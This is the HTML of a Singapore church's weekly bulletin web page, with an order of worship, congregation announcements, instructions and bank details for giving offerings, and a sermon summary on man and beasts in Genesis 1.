<td align="left">Scripture Reading: <br /><strong> Gen 2:1-2, Rev 22:1-4 <br /> 创世记 2:1-2，启示录 22:1-4</strong></td>
</tr>
<tr>
<td align="left">Choir Anthem by Sharon Choir <br /><strong> Grace and peace to you <br /> 恩惠平安归于你</strong></td>
</tr>
<tr>
<td align="left">Sermon by <strong> Pastor Samuel Kim </strong> <br /><i><strong> Eternal Sabbath <br /> 永恒的安息日</strong></i></td>
</tr>
<tr>
<td align="left">Hymn <strong>469</strong></td>
</tr>
<tr>
<td align="left">Offering Prayer by <strong> Elder Ridwan Dinata </strong></td>
</tr>
<tr>
<td align="left"> Offering Song: <br /><strong> I Will Worship You (我会崇拜祢)</strong><br /> (Sharon Choir)  </td>
</tr>
<tr>
<td align="left">Announcements by <strong> Elder Ridwan Dinata </strong></td>
</tr>
<tr>
<td align="left">*Hymn 6</td>
</tr>
<tr>
<td align="left">*Benediction by <strong> Pastor Samuel Kim </strong></td>
</tr>
</tbody>
</table>
</div>
<div class="fusion-text fusion-text-2"><p><span style="color: #808080;"><i>*Congregation Standing</i></span></p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-padding-top:80px;--awb-padding-right:30px;--awb-padding-bottom:50px;--awb-padding-left:30px;--awb-bg-color:rgba(255,255,255,0.78);--awb-bg-color-hover:rgba(255,255,255,0.78);--awb-bg-image:url(&#039;http://zionchurch.sg/wp-content/uploads/2021/03/laurice-manaligod-9eupWltJLxg-unsplash-scaled.jpg&#039;);--awb-bg-position:center bottom;--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy fusion-column-has-bg-image" data-bg-url="http://zionchurch.sg/wp-content/uploads/2021/03/laurice-manaligod-9eupWltJLxg-unsplash-scaled.jpg"><div class="fusion-text fusion-text-3"><h2 style="text-align: center;"><span style="color: #000000;">ANNOUNCEMENTS</span></h2>
</div><ul style="--awb-iconcolor:#003cbf;--awb-line-height:23.8px;--awb-icon-width:23.8px;--awb-icon-height:23.8px;--awb-icon-margin:9.8px;--awb-content-margin:33.6px;" class="fusion-checklist fusion-checklist-1 fusion-checklist-default type-icons"><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-mug-hot fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">Let us continue to pray for the growth and revival of our church and for the work of evangelism and missions.</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-mug-hot fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">Please refer to the following for our service times:</p>
<ul>
<li>Lord’s Day (Sunday) service @ 10:45 am*</li>
<li>Lord’s Day Bible study at 1:30 pm</li>
<li>Wednesday service @ 7:40 pm*</li>
<li>Saturday Dawn service @ 6:00 am</li>
</ul>
<p>*Also broadcasted live on YouTube for Lord&#8217;s Day &#038; Wed Services: <a href="http://live.zionchurch.sg" target="_blank" rel="noopener noreferrer"><span style="color: #0000ff;">http://live.zionchurch.sg</span></a></div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-mug-hot fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">The Precept for 2023: <strong>&#8220;A Church that strives toward the Consummation of Redemptive History by following the path of Abraham&#8217;s faith&#8221;</strong> (Gen 18:18-19; 26:5; Gal 3:7-9; Col 1:25; Tit 2:14)</p>
<p><strong>&#8220;一个跟随亚伯拉罕信心的道路，努力完成救赎历史的教会”</strong><br />
（创 18:18-19；26:5；加 3:7-9；西 1:25；多 2:14）</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-mug-hot fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">We will have a guest speaker, Pastor Ronny Heyboer, during Bible study time at 1:30 pm today. </p>
<p>He is the founder of the Living Water Village in the West Kalimantan Jungle, saving and nurturing abandoned and abused children. He will be sharing about God&#8217;s amazing work in Kalimantan. Let us all attend the study and be blessed!</p>
<p>To find out more about his projects, visit <a href="https://www.livingwatersvillage.com/" target="_blank" rel="noopener noreferrer"><span style="color: #0000ff;"> https://www.livingwatersvillage.com/</span></a></div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-mug-hot fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">Pastor Sam will be guest speaking at Tung Ling Bible School from 27 Feb – 1 Mar (Mon-Wed). Please pray for the showers of blessings for all the lectures. </p>
<p>Tune in to the lectures online for all 3 days from 9:30am-1pm:</p>
<p>Discovering Jesus in the Old Testament <strong> Day 1 – 27 Feb (Mon) </strong><br />
<a href=" https://youtube.com/live/PWteJToxVws” target="_blank" rel="noopener noreferrer"><span style="color: #0000ff;"> https://youtube.com/live/PWteJToxVws </span></a></p>
<p>Discovering Jesus in the Old Testament <strong> Day 2 – 28 Feb (Tues) </strong><br />
<a href=" https://youtube.com/live/UDzOjY2gwRk” target="_blank" rel="noopener noreferrer"><span style="color: #0000ff;"> https://youtube.com/live/UDzOjY2gwRk </span></a></p>
<p>Discovering Jesus in the Old Testament <strong> Day 3 – 1 Mar (Wed) </strong><br />
<a href=" https://youtube.com/live/qcJRfyEK5gU” target="_blank" rel="noopener noreferrer"><span style="color: #0000ff;"> https://youtube.com/live/qcJRfyEK5gU </span></a></div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-mug-hot fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">The season of <strong>Lent has started from 22 Feb-6 Apr</strong>, let us use this time to prepare through prayer and repentance to reflect on our relationship with God, and take steps to draw closer to Him.</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-mug-hot fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">There will be a <strong>Praise and Prayer service on Wed, 15 March</strong>. Let us look forward to experience God’s amazing grace as a church and have a time of praise fellowship and united prayer.</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-mug-hot fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">There will be a <strong>special prayer meeting</strong> for all elders and eldresses of Zion Church on <strong>3 March (Fri) at 8:00 pm</strong>.</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-mug-hot fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">Pyungkang Missions Day is 2 March. Let us pray for the proclamation and spreading of God’s Word and missions work! Those who wish to support the missions work through offering may give to the Missions account.</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-mug-hot fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">There will be an informational meeting for the Deacon Ordination nominees next Lord&#8217;s Day at 1:00 pm in the meeting room.</div></li><li class="fusion-li-item" style=""><span class="icon-wrapper circle-no"><i class="fusion-li-icon fa-mug-hot fas" aria-hidden="true"></i></span><div class="fusion-li-item-content">Book 7 of the History of Redemption book series: “The Ten Commandments, the Eternal Covenant for All Generations” has arrived! Purchase your copy at $35 with EJoyce.</div></li></ul><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:20px;margin-bottom:20px;width:100%;"><div class="fusion-separator-border sep-shadow" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:#ececec;background:radial-gradient(ellipse at 50% -50% , #ececec 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);background:-webkit-radial-gradient(ellipse at 50% -50% , #ececec 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);background:-moz-radial-gradient(ellipse at 50% -50% , #ececec 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);background:-o-radial-gradient(ellipse at 50% -50% , #ececec 0px, rgba(255, 255, 255, 0) 80%) repeat scroll 0 0 rgba(0, 0, 0, 0);"></div></div><div class="fusion-sep-clear"></div><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-three" style="--awb-text-color:#232323;--awb-margin-top:50px;--awb-margin-bottom:0px;"><h3 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:26;line-height:1.62;">UPCOMING PRAYER DUTIES</h3></div><div class="fusion-text fusion-text-4"><p><font color=#000000><center>Wednesday (VOD) Service 1 Mar: Pastor Samuel Kim</center></font><br />
<font color=#000000><center> Lord&#8217;s Day Service 5 Mar: Elder William Ng </center></font><br />
<font color=#000000><center> Basket Bearers: Elder Tan Pau Soon &#038; Elder Ridwan Dinata </center></font></p>
</div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:5%;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-menu-anchor" id="Offering"></div><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-text fusion-title-size-two" style="--awb-margin-top:10px;--awb-margin-bottom:0px;"><h2 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;letter-spacing:3px;--fontSize:35;line-height:1.29;">OFFERING &amp; TITHE</h2></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="fusion-title title fusion-title-3 fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:18;--minFontSize:18;line-height:1.33;"><strong>Via Internet Banking</strong></h4><span class="awb-title-spacer"></span><div class="title-sep-container"><div class="title-sep sep-single sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-text fusion-text-5"><p>You can give an offering electronically by transferring to the following account:</p>
<p>Please make sure to indicate your name, type of offering and the date info under the memo/remarks sections when initiating the transfer. Please indicate your offerings&#8217; purpose <strong> especially for TITHES </strong> (to be listed as TH).<br />
<strong> Note: </strong> Any online offerings without indications of whether for tithing, thanksgiving, building, mission, etc will be recorded as regular offerings.<br />
Thank you for your assistance.</p>
</div><div class="fusion-text fusion-text-6"><p><strong>1. For regular, tithes, thanksgiving, special, and missions offerings ONLY</strong><br />
<span style="color: #1569c7;"><strong>OCBC</strong> Bank Account: ZION CHURCH<br />
Account Number: 621835867001<br />
PayNow UEN #: T00SS0141D<br />
Swift: OCBCSGSGXXX<br />
Bank Address: CHULIA STREET, 63, OCBC CENTRE, FLOOR 10, SINGAPORE</span></p>
<p><i>NOTE</i>: Please specify Name, Purpose and Date (ddmmmyy) of the offering in the MEMO or Bill Reference Number section. <strong><a href="#EX">See Example 1</a></strong>.</p>
</div><div class="fusion-text fusion-text-7"><p><strong>2. For Building Offerings ONLY</strong><br />
<span style="color: #1569c7;"><strong>DBS</strong> Bank Account: ZION CHURCH<br />
Account#: 047-903777-2</span></p>
<p><i>NOTE</i>: Please specify Name, Purpose and Date (ddmmmyy) of the offering in the MEMO or Bill Reference Number section. <a href="#EX"><strong>See Example 2</strong></a>.</p>
<p><strong>3. Offering toward Missions Offering or Book Drive to support broadcasts of the History of Redemption Series globally, can be made in the following ways to HORA Ministries:</strong></p>
<p>1) Direct bank transfer to:</p>
<p><span style="color: #1569c7;"><strong>DBS (Development Bank of Singapore)</strong><br />
Account Holder: LI JIA TSUEY or CAI XIAO FEN ERICA<br />
Account Number: 271-310151-9 (Account Type: Multi Currency Account)<br />
Currency Type: All currencies accepted (US$, S$, etc)<br />
Address of Beneficiary Bank: 12 Marina Boulevard, DBS Asia Central, Marina Bay Financial Centre Tower 3, Singapore 018982<br />
Country: Singapore<br />
SWIFT Address/Code: DBSSSGSG</span></p>
<p>2) <strong>PayNow</strong> to HORA Ministries via <strong>NRIC S7638942Z</strong></p>
<p>3) Indicating “Book Drive” or “Missions” on the offering envelopes.</p>
<p><span style="font-size: xx-small;">Use the following acronyms to indicate Purpose (offering type):</span></p>
<ul>
<li style="list-style-type: none;">
<ul>
<li>RO = Regular Offering</li>
<li>TH = Tithes</li>
<li>TG = Thanksgiving</li>
<li>SP = Special Offering</li>
<li>MO = Missions Offering</li>
<li>BO = Building Offering</li>
</ul>
</li>
</ul>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:10px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-menu-anchor" id="EX"></div><div class="fusion-text fusion-text-8"><p>Example 1:<br />
JohnDoe TH 05APR20<br />
SamMiller TG 05Mar20<br />
JaneSmith RO 03May20</p>
<p>Example 2:<br />
JohnDoe BO 05APR20</p>
</div></div></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-bg-size:cover;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-4 fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:18;--minFontSize:18;line-height:1.33;"><strong>By Mail</strong></h4><span class="awb-title-spacer"></span><div class="title-sep-container"><div class="title-sep sep-single sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-text fusion-text-9"><p>You may mail your offering cheques to Zion Church to below address:<br />
“Finance Department”.<br />
2 Gambas Crescent, Nordcom 2 Tower 2 #10-13. Siangapore 757044.</p>
</div><div class="fusion-title title fusion-title-5 fusion-title-text fusion-title-size-four" style="--awb-margin-top:30px;"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:18;--minFontSize:18;line-height:1.33;"><strong>By ATM</strong></h4><span class="awb-title-spacer"></span><div class="title-sep-container"><div class="title-sep sep-single sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-text fusion-text-10"><p>You may transfer via ATM:<br />
BUT PLEASE NOTE THAT YOU WILL BE UNABLE TO SPECIFY TYPE OF OFFERING if you use this option.<br />
Please inform any Finance Team member if want your offering to be recorded.</p>
<ul>
<li>Eldress May Ling</li>
<li>Deaconess Leh Tieng</li>
<li>Elder Steve</li>
</ul>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:15px;margin-bottom:15px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-equal-height-columns" style="--awb-background-position:left top;--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-padding-top:50px;--awb-padding-right:50px;--awb-padding-bottom:50px;--awb-padding-left:50px;--awb-bg-color:rgba(232,245,252,0.89);--awb-bg-color-hover:rgba(232,245,252,0.89);--awb-bg-position:center center;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-column-content-centered"><div class="fusion-column-content"><div class="fusion-title title fusion-title-6 fusion-title-text fusion-title-size-one"><h1 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:56;line-height:1.79;">Living Manna</h1><span class="awb-title-spacer"></span><div class="title-sep-container"><div class="title-sep sep-single sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-blog-shortcode fusion-blog-shortcode-1 fusion-blog-archive fusion-blog-layout-large fusion-blog-no fusion-no-small-visibility fusion-blog-no-images"><div class="fusion-posts-container fusion-posts-container-no fusion-no-meta-info" data-pages="1"><article id="blog-1-post-6584" class="fusion-post-large post-6584 post type-post status-publish format-standard has-post-thumbnail hentry category-summary tag-pastor-samuel-kim tag-summary-week08-2023">
<div class="fusion-post-content post-content"><div class="fusion-post-content-container"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4-1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-7 fusion-title-center fusion-title-text fusion-title-size-two" style="--awb-text-color:#03a9f4;"><div class="title-sep-container title-sep-container-left"><div class="title-sep sep-single sep-solid" style="border-color:#e0dede;"></div></div><span class="awb-title-spacer"></span><h2 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:35;line-height:1.29;">Sermon Summary<br />
<strong><span style="color: grey;">Creation and Re-creation 6: Man and beasts </span></strong></h2><span class="awb-title-spacer"></span><div class="title-sep-container title-sep-container-right"><div class="title-sep sep-single sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-text fusion-text-11"><p><center>Scripture: Genesis 1:24-31</center></p>
</div><div class="fusion-text fusion-text-12"><p>The conclusion to the creation work in Genesis 1 is man, created in God’s image. And as the conclusion of God’s work of creation in Genesis 1 was Adam in the image of God, may the conclusion of Jesus’ work of recreation be us, made in the image of God. </p>
<h3>Man that God created</h3>
<p>How was Adam so special and different from the other beasts? The Bible tells us that there is a key difference. First, Adam received the covenant from God. God only gives the covenant to human beings, not to beasts. Second, Adam was called a living being. He had the body which was created out of the dust of the ground, and God breathed into him the breath of life. Adam had a physical body, but he lived in the spirit of God, thus making the garden of Eden a spiritual place where God and man could dwell together. Third, Adam was a man created in God&#8217;s own image. He had the covenant of God, the breath of God, and the image of God.</p>
<p>But when Adam rejected God&#8217;s Word, he rejected God&#8217;s Spirit, the breath of life which God had breathed into him. This caused him to fall to a finite life. He had physical breath, but death would come for him. This is two-fold separation: the separation between man and God, and the separation between spirit and body. Adam was like a flower cut for an arrangement. The flower looks alive, but will soon wither and die.</p>
<p>As one made in the image of God, Adam had the power and wisdom to reign over creation. Second, Adam had the holiness of God. Third Adam had the righteousness of God. Righteousness is like the light that shines brighter and brighter (Matt. 13:43; Prov. 4:18). These aspects of the image of God were lost because of the fall. The covenant, breath of God, and image of God need to be restored.</p>
<h3>The spiritual meaning of man and beasts </h3>
<p>Why did God put Adam in the garden of Eden? To cultivate and keep the garden (Gen. 2:15). The Hebrew word for cultivate is abad, meaning to serve or to worship. Adam was supposed to cultivate the soil of the garden so that more and more people would worship God, but he sinned and fell. Adam and all of humankind would return back to being the dust of the ground, to be eaten by the serpent (Gen. 3:14, 17-19). And so the Second Adam, Jesus Christ, had to come to cultivate upon the soil. The blessed ground that is tilled receives the seed and rain, but the cursed ground yields thorns and thistles, will be thrown away and burned (Heb. 6:7-8). Which kind of soil are we? Jesus came to us to cultivate the ground of our hearts, so that we can turn from a natural body to a spiritual body (1 Cor. 15:44). The dust of the ground must turn into a living being once more. The earthy man returns to the ground as dust. But if we are cultivated by the heavenly man, we will be transformed into the heavenly image (1 Cor. 15:47-49; Jn. 1:13).</p>
<p>The Apostle Paul puts it this way: as branches, we need to be cut off from the tree of sin and grafted onto the tree of life. If we are still connected to the tree of sin, then we will only bear the fruit of sin (Rom. 11:17, 24). We need to put off that which is perishable in order for us to conquer death (1 Cor. 15:51-55). This is what it means for us to become truly man, rather than remaining as beasts of the earth.</p>
<p>Beasts are those who do not have the breath of life, the Spirit of God. Without God’s Spirit, no one can understand God’s Word or will (Psalm 49:20). Beasts do not have the Spirit of God, the image of God, and the covenant of God. And this means that they will live only to satisfy their own greed (Num. 11:4; 1 Cor. 10:6).</p>
<h3>Traits of the beasts </h3>
<p>In the garden of Eden, a beast caused humankind to fall. And in the end times, the beast will seek to destroy those who are spiritually human beings (Rev. 12:1-4; 13:1-2). Those who dwell on the earth will worship the beast (Rev. 13:11-13). </p>
<p>The beast is crafty and deceiving, like the serpent in the garden of Eden. The beast will be disguised as someone who lives according to the Spirit, but instead uses the things of God to lead people away into the things of the flesh. They will speak blasphemy against God, and will wage war against the saints of God in the end, performing signs and wonders that lead many astray. The beasts represent the powers of this world. But the saints of God will have victory by following the Lamb of God. We must therefore examine our faith: am I still trying to follow the flesh instead of the Spirit?</p>
<h3>Conclusion: Jesus’ recreation work in the Gospel of John </h3>
<p>In John 1, Jesus is introduced as the light of the world. In John 2-5, people such as the Samaritan woman and the man who was sick for 38 years constantly seek for water, but only manage to find the waters below. However, Jesus comes as the water from above, the water of life. In John 6, Jesus feeds the people with fish from the water and bread from the land. Jesus crosses the water, comes to the land, and tells the people that He is the food from heaven, manna, and that they need to eat His flesh and drink His blood. John 7-9 rehashes the theme of Jesus as the light of the world, the one who governs the day, and the one who gives sight to the blind. John 8-10 shows Jesus’ disputes with the religious leaders. And in John 11, Jesus raises Lazarus from death. </p>
<p>Lazarus was in the tomb for four days when Jesus arrived. How late was Jesus after death through the fall? Jesus came four thousand years after the fall. And if one day was to be counted as a thousand years, then Jesus came four days late (2 Pet. 3:8). Jesus came to bring life into that which was dead. </p>
<p>John 12-19 are about Jesus’ suffering and crucifixion. But in John 20, the scene is set in a cemetery, but Jesus is portrayed as a gardener. The scene is about a man and a woman in a garden, just like Adam and Eve. And int he end, Jesus comes to the disciples and breathes on them in the end, saying &#8216;Receive the Holy Spirit&#8217; (Jn. 20:22). This is the restoration of the breath of life. May we be restored through Jesus, who gives us the breath of life and makes us into living beings once more.</p>
<p>AMEN.</p>
</div><div class="fusion-title title fusion-title-8 fusion-title-text fusion-title-size-four"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:18;--minFontSize:18;line-height:1.33;">Pastor Samuel Kim</h4><span class="awb-title-spacer"></span><div class="title-sep-container"><div class="title-sep sep-single sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-clearfix"></div></div></div></div></div>
</div></div><div class="fusion-clearfix"></div></article>
</div></div><div class="fusion-recent-posts fusion-recent-posts-1 avada-container layout-default layout-columns-1 fusion-no-medium-visibility fusion-no-large-visibility fusion-recent-posts-center"><section class="fusion-columns columns fusion-columns-1 columns-1"><article class="post fusion-column column col col-lg-12 col-md-12 col-sm-12"><div class="fusion-flexslider fusion-flexslider-loading flexslider flexslider-hover-type-none"><ul class="slides"><li><a href="https://zionchurch.sg/the-tree-of-life-and-the-cherubim-2-february-25/" aria-label="The Tree of Life and the Cherubim | 2.February.25" class="hover-type-none"><img fetchpriority="high" decoding="async" width="700" height="441" src="https://zionchurch.sg/wp-content/uploads/2025/03/jeremy-bishop-EwKXn5CapA4-unsplash-700x441.jpg" class="attachment-recent-posts size-recent-posts" alt="" srcset="https://zionchurch.sg/wp-content/uploads/2025/03/jeremy-bishop-EwKXn5CapA4-unsplash-320x202.jpg 320w, https://zionchurch.sg/wp-content/uploads/2025/03/jeremy-bishop-EwKXn5CapA4-unsplash-700x441.jpg 700w" sizes="(max-width: 700px) 100vw, 700px" /></a></li></ul></div><div class="recent-posts-content"><span class="vcard" style="display: none;"><span class="fn"><a href="https://zionchurch.sg/author/zionadmin/" title="Posts by Admin" rel="author">Admin</a></span></span><span class="updated" style="display:none;">2025-03-09T06:49:27+00:00</span><h4 class="entry-title"><a href="https://zionchurch.sg/the-tree-of-life-and-the-cherubim-2-february-25/">The Tree of Life and the Cherubim | 2.February.25</a></h4><p>Sermon Summary</p>
<p><strong>The</strong></p>
</div></article></section></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-aligncenter"><a class="fusion-button button-flat button-small button-custom fusion-button-default button-3 fusion-button-span-no fusion-button-default-type" style="--button_accent_color:#0258e2;--button_accent_hover_color:#000000;--button_border_hover_color:#ffffff;--button_gradient_top_color:#ffffff;--button_gradient_bottom_color:#ffffff;--button_gradient_top_color_hover:#ffffff;--button_gradient_bottom_color_hover:#ffffff;" target="_blank" rel="noopener noreferrer" href="http://zionchurch.sg/summaries/"><span class="fusion-button-text">See all sermon summaries</span></a></div></div></div><div class="fusion-clearfix"></div></div></div></div></div>
							</div>

												<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://zionchurch.sg/author/zionadmin/" title="Posts by Admin" rel="author">Admin</a></span></span><span class="updated rich-snippet-hidden">2023-02-25T16:53:34+00:00</span>																								<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-single sep-solid" style="margin-top:0px;margin-bottom:30px;">
					<h3 class="title-heading-left" style="margin:0;">
						Related Posts					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-single sep-solid"></div>
					</div>
				</div>
				
	
	
	
					<div class="awb-carousel awb-swiper awb-swiper-carousel fusion-carousel-title-below-image" data-imagesize="fixed" data-metacontent="yes" data-autoplay="no" data-touchscroll="no" data-columns="3" data-itemmargin="5px" data-itemwidth="180" data-scrollitems="">
		<div class="swiper-wrapper">
																		<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://zionchurch.sg/wp-content/uploads/2023/04/eugene-golovesov-sO9bzmSfzMU-unsplash-scaled.jpg" srcset="https://zionchurch.sg/wp-content/uploads/2023/04/eugene-golovesov-sO9bzmSfzMU-unsplash-scaled.jpg 1x, https://zionchurch.sg/wp-content/uploads/2023/04/eugene-golovesov-sO9bzmSfzMU-unsplash-scaled.jpg 2x" width="500" height="383" alt="Bulletin 2026 Week 4 &#8211; 25 January 2026" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://zionchurch.sg/bulletin-2026-week-4-25-january-2026/" target="_blank">Bulletin 2026 Week 4 &#8211; 25 January 2026</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://zionchurch.sg/bulletin-2026-week-4-25-january-2026/" target="_blank" aria-label="Bulletin 2026 Week 4 &#8211; 25 January 2026"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://zionchurch.sg/bulletin-2026-week-4-25-january-2026/" target="_self" title="Bulletin 2026 Week 4 &#8211; 25 January 2026">Bulletin 2026 Week 4 &#8211; 25 January 2026</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">January 24th, 2026</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://zionchurch.sg/wp-content/uploads/2024/10/43-summary-do-you-see.jpg" srcset="https://zionchurch.sg/wp-content/uploads/2024/10/43-summary-do-you-see.jpg 1x, https://zionchurch.sg/wp-content/uploads/2024/10/43-summary-do-you-see.jpg 2x" width="500" height="383" alt="Bulletin 2026 Week 3 &#8211; 18 January 2026" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://zionchurch.sg/bulletin-2026-week-3-18-january-2026/" target="_blank">Bulletin 2026 Week 3 &#8211; 18 January 2026</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://zionchurch.sg/bulletin-2026-week-3-18-january-2026/" target="_blank" aria-label="Bulletin 2026 Week 3 &#8211; 18 January 2026"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://zionchurch.sg/bulletin-2026-week-3-18-january-2026/" target="_self" title="Bulletin 2026 Week 3 &#8211; 18 January 2026">Bulletin 2026 Week 3 &#8211; 18 January 2026</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">January 18th, 2026</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
